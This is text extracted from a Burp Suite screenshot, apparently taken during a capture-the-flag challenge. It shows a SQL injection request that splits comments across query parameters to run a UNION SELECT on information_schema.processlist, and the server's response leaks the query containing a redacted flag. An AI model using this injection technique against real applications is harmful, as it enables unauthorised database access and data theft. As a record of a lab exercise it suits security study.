 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://156.238.233.93:40000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /query?price=50&price_op=</*>&limit=
*/3+union+ALL+select+1,(SELECT/**/group_concat(info)/*
*/FROM/**/information_schema.processlist),3,4 HTTP/1.1
2 Host: 156.238.233.93:40000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://156.238.233.93:40000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: session=
9 Connection: close
10
11
0 matches
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.3
3 Date: Sun, 23 Mar 2025 03:52:11 GMT
4 Content-Type: application/json
5 Content-Length: 275
6 Connection: close
7
8 [
{
"category":"1",
"description":"4",
"name":
"SELECT /*wctf{redacted-flag}*/category, name, pri
ce, description FROM Menu WHERE price </*> 50.0 OR
DER BY 1 LIMIT */3 union ALL select 1,(SELECT/**/g
roup_concat(info)/**/FROM/**/information_schema.pr
ocesslist),3,4",
"price":"3.00"
}
]
9
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 5
Done
441 bytes | 99 millis